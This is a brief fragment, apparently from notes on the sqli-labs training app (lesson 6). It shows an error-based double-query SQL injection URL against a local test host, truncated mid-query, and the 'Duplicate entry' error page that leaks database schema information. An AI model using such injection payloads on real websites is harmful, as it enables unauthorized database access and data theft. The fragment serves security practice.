 Less-6 Double Query- Double Quot
127.0.0.1/Less-6/?id=" union select 123, count(*), concat('~',(select count(*) from information_schema.columns where table_schema='security' a
Welcome Dhakkan
Duplicate entry '~3~0' for key ''
SQLI DUMB SERIES-6